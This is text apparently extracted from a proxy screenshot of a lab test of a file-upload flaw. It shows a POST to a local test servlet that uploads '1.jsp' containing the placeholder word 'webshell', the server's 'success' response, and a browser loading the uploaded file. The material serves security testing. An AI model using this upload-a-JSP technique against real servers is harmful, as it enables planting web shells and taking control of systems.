 Request
Raw Params Headers Hex
POST /servlet_test_war_exploded/uploadServlet HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------2107599193
Content-Length: 121
----------2107599193
Content-Disposition: form-data; name="file"; filename="1.jsp"
webshell
----------2107599193--
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 25
Date: Mon, 30 Aug 2021 07:02:17 GMT
Connection: close
message: success
1.jsp
192.168.195.1:8083/servlet_te
192.168.195.1:8083/servlet_test_war_exploded/upload/1.jsp
火狐官方站点 新手上路 常用网址 京东商城 新标签页
webshell